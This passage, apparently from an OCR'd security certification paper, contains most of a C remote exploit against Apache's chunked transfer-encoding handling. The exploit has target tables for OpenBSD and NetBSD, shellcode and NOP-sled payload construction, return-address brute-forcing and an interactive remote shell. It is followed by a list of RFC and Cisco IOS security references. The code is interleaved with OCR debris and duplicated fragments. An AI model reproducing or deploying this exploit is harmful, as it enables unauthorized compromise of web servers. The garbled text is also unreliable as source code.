 victim.retaddr = 0x80a0000;
 victim.delta = -150;
 victim.repretaddr = 6;
  victim.repzero = 36;
 break;
```

```
 case 'o':
 victim.type = "OpenBSD";
victim.retaddr = 0x80000;
victim.delta = -146;
victim.repretaddr = 6;
 victim.repzero = 36;
 break;
```
 $victim.type = "NetBSD";$  case 'n': victim.retaddr =  $0x080e0000$ ; victim.delta  $= -90$ ; victim.repretaddr =  $5$ ;

```
performance internation of the Netther, 1990<br>
and stuff */<br>
cout = atoi(optarg);<br>
Waiting maximum %d seconds for replies from shellcode\n", se_timcout)<br>
optarg;<br>
<br>
Sandle | | Weitim.retaddr || Uyetim.repretaddr || Uyetim.r
printf("Waiting maximum %d seconds for replies from shellcode\n", sc_timeout);
  victim.repzero = 42;
   break;
  default:
  printf("[-] Better luck next time!\n");
   break;
   }
  break;
  /* optional stuff */
  case 'w':
  sc timeout = <math>atoi</math>(optarg); break;
  case 'c':
  cmdz = optarg; break;
  default:
   usage();
   break;
  }
 }
 if(!victim.delta || !victim.retaddr || !victim.repretaddr || !victim.repzero) {
 printf("[-] Incomplete target. At least 1 argument is missing (nmap style!!)\n");
 return -1;
 }
 printf("[*] Resolving target host.. ");
 fflush(stdout);
he = gethostbyname(hosp); if(he)
memcpy(\&ia.s addr, he->h addr, 4);
else if((ia.s_addr = inet_addr(hostp)) == INADDR_ANY) {
 printf("There'z no %s on this side of the Net!\n", hostp);
return -1; \left(\right) }
printf("%s\n", inet_ntoa(ia));
srand(getpid());
signal(SIGPIPE, SIG_IGN);
for(owned = 0, progress = 0;;victim.retaddr += RET_ADDR_INC) {
```
 /\* skip invalid return adresses \*/ if(memchr(&victim.retaddr, 0x0a, 4) || memchr(&victim.retaddr, 0x0d, 4)) continue;

```
sock = socket(PF\:INET, SOCK\:STREAM, 0);sin \sin f family = PF_INET;
sin \text{ s} addr.s_addr = ia.s_addr;
\sin \sin \phi port = htons(atoi(portp));
 if(!progress)
 printf("[*] Connecting.. ");
```

```
fflush(stdout);if(connect(sock, (struct sockaddr *) \& sin, sizeof(sin)) != 0)
 perror("connect()");
exit(1); }
```

```
 if(!progress)
 printf("connected!\n");
```

```
p = expbuf = malloc(8192 + ((PADSIZE 3 + NOPCOUNT + 1024) *REP_SHELLCODE)
 + ((PADSIZE 1 + (victim.repretaddr * 4) + victim.repzero+ 1024) * REP_POPULATOR));
```

```
PUT_STRING("GET / HTTP/1.1\r\nHost: " HOST_PARAM "\r\n");
```

```
pcket(PF_INET, SOCK_STREAM, 0);<br>
aminy = PF_INET, SOCK_STREAM, 0);<br>
ets)<br>
ddr.s_addr= ia.s_addr;<br>
"
(nont= htons(ato(lportp));<br>
*)<br>
Connecting.. ");<br>
dout);<br>
(2000);<br>
(2000);<br>
(2000);<br>
(2000);<br>
(2000);<br>
(2000);<br>
SSSS)<br>
SSS
for (i = 0; i < REP SHELLCODE; i++) {
PUT_STRING("X-");
PUT_BYTES(PADSIZE_3, PADDING_3);
PUT_STRING(": ");
PUT_BYTES(NOPCOUNT, NOP);
memcpy(p, shellcode, sizeof(shellcode) - 1);
p \rightarrow = sizeof(shellcode) - 1;
PUT_STRING("\r\n");
```

```
 }
```

```
PUT_STRING(": ");
for (i = 0; i < REP POPULATOR; i++) {
 PUT_STRING("X-");
 PUT_BYTES(PADSIZE_1, PADDING_1);
 for (i = 0; j < victim.repretaddr; j++) {
 *_{p++} = victim.retaddr & 0xff;
 *_{p++} = (victim.retaddr \gg 8) \& 0xff;
```

```
FIENC(C''Transfer-Fineoding: chunkedvin");<br>
ERING(C''Transfer-Fineoding: chunkedvin");<br>
ERING(C''ITAB) (2000) - 1, "Vru"<sup>9</sup> (xxiru", PADSIZE_2);<br>
ERING(bul): 1, "Vru"9 (xxiru", PADSIZE_2);<br>
ERING(bul): 1, "Vru"9 
snprintf(buf, sizeof(buf) - 1, "\r\n%x\r\n", victim.delta);
\intint n;
  *_{p++} = (victim.retaddr \gg 16) \& 0xff;*_{p++} = (victim.retaddr \gg 24) \& 0xff; }
 PUT_BYTES(victim.repzero, 0);
 PUT_STRING("\r\n");
  }
 PUT_STRING("Transfer-Encoding: chunked\r\n");
 snprintf(buf, sizeof(buf) - 1, "\r\n%x\r\n", PADSIZE_2);
 PUT_STRING(buf);
 PUT_BYTES(PADSIZE_2, PADDING_2);
 PUT_STRING(buf);
  if(!shown_length) {
 printf("[*] Exploit output is %u bytes\n", (unsigned int)(p - expbuf));
 shown length = 1;
  }
  write(sock, expbuf, p - expbuf);
  progress++;
 if((progress%70) = 0)
 progress = 1;
 if(progress == 1) {
 printf("\r[*] Currently using retaddr 0x%lx", victim.retaddr);
 for(i = 0; i < 40; i +)
  printf("");
 printf("\ln");
  if(bruteforce)
   putchar(';');
  }
  else
  putchar(((rand()>>8)%2)? 'P': 'p');
  fflush(stdout);
 responses = 0;
 while (1) {
 fd set fds;
  int n;
  struct timeval tv;
 tv.tv \sec = \sec timeout;
```

```
(tsock, edus),<br>
(back + 1, & rights)(huf));<br>
(sock + 1, & rids, NULL, NULL, owned? NULL : &tv) > 0) {<br>
SEFT(sock, & rds)) {<br>
Tred(sock, buf, sizeof{buf) - 1)) < 0)<br>
<br>
POSET(sock, and stitute 2000)<br>
<br>
POSET(sock, come)
if(n \geq 1)\left\{\right\}tv.tv usec = 0;
 FD ZERO(\&fds);
 FD SET(0, \&fds);
 FD SET(sock, &fds);
 memset(buf, 0, sizeof(buf));
  if(select(sock + 1, &fds, NULL, NULL, owned? NULL : &tv) > 0) {
  if(FD_ISSET(sock, \&fds)) {
   if((n = read(sock, but, sizeof(buf) - 1)) < 0)
    break;
\{ if(!owned)
\{for(i = 0; i < n; i +)
     if (buf[i] == 'G') responses ++;
      else
     responses = 0;
     if(responses \geq= 2)
      {
     owned = 1;
      write(sock, "O", 1);
      write(sock, cmdz, strlen(cmdz));
      printf(" it's a TURKEY: type=%s, delta=%d, retaddr=0x%lx, repretaddr=%d, 
repzero=%d\n", victim.type, victim.delta, victim.retaddr, victim.repretaddr, 
victim.repzero);
      printf("Experts say this isn't exploitable, so nothing will happen now: ");
      fflush(stdout);
      }
     } else
    write(1, but, n);
    }
   }
  if(FD_ISSET(0, \&fds)) {
   if((n = read(0, buf, sizeof(buf) - 1)) < 0)
   exit(1); write(sock, buf, n);
   }
   }
```

```
White Research Colores. hehehelth");
return -1; if(!owned)
  break;
 }
 free(expbuf);
 close(sock);
 if(owned)
  return 0;
 if(!bruteforce) {
  fprintf(stderr, "Ooops.. hehehe!\n");
  return -1;
 }
 }
 return 0;
}
```
References

Books Cisco Managing Cisco Network Security, Michael Wenstrom, Cisco Press

Web Sites IKE RFC

http://www.cis.ohio-state.edu/cs/Services/rfc/rfc-text/rfc2409.txt

ISAKMP RFC http://www.cis.ohio-state.edu/cs/Services/rfc/rfc-text/rfc2408.txt

 $MD5 RFC$ MD5 RFC http://www.cis.ohio-state.edu/cs/Services/rfc/rfc-text/rfc1321.txt

ESP-3DES RFC http://www.cis.ohio-state.edu/cs/Services/rfc/rfc-text/rfc1851.txt

Diffie-Hellman Key Agreement Method RFC http://www.cis.ohio-state.edu/cs/Services/rfc/rfc-text/rfc2631.txt

IP ESP RFC

http://www.cis.ohio-state.edu/cs/Services/rfc/rfc-text/rfc1827.txt

IP Authentication Header RFC http://www.cis.ohio-state.edu/cs/Services/rfc/rfc-text/rfc1826.txt

Security Architecture for the Internet Protocol RFC http://www.cis.ohio-state.edu/cs/Services/rfc/rfc-text/rfc2401.txt

Hashed Message Authentication Code RFC http://www.cis.ohio-state.edu/cs/Services/rfc/rfc-text/rfc2104.txt

Configuring IP Access-Lists http://www.cisco.com/warp/public/707/confaccesslists.html

**Example 1201**<br> **EXECUTE:**<br> **EXECUTE:**<br> **EXECUTE:**<br> **EXECUTE:**<br> **EXECUTE:**<br> **EXECUTE:**<br> **EXECUTE:**<br> **CONDING:**<br> **EXECUTE:**<br> **EXECUTE:**<br> **EXECUTE:**<br> **EXECUTE:**<br> **EXECUTE:**<br> **EXECUTE:**<br> **EXECUTE:**<br> **EXECUTE:**<br> **EXECUTE:**<br> **E** Cisco Access Control Lists: Overview and Guidelines http://www.cisco.com/univercd/cc/td/doc/product/software/ios122/122cgcr/fsecur\_c/ftraf wl/scfacls.htm

 $W/scfcbac.htm$ Configuring Context Based Access Control http://www.cisco.com/univercd/cc/td/doc/product/software/ios122/122cgcr/fsecur\_c/ftraf

Configuring IPSEC Network Security

http://www.cisco.com/univercd/cc/td/doc/product/software/ios122/122cgcr/fsecur\_c/fipse nc/scfipsec.htm

Configuring Internet Key Exchange Security Protocol http://www.cisco.com/univercd/cc/td/doc/product/software/ios122/122cgcr/fsecur\_c/fipse nc/scfike.htm

Westextoninumercure in the product software fost 22/122eger/security<br>at m<br>institute 2002, and the product of the product software fost 22/122eger/security<br>at m<br>map Network Address Translation<br>westex com/univered/ce/td/doe/ Configuring IOS Firewall Intrusion Detection System http://www.cisco.com/univercd/cc/td/doc/product/software/ios122/122cgcr/fsecur\_c/ftraf wl/scfids.htm

Configuring Network Address Translation

http://www.cisco.com/univercd/cc/td/doc/product/software/ios113ed/113ed\_cr/dial\_c/dcp rt11/dcnat.htm

NMAP http://www.insecure.org/nmap/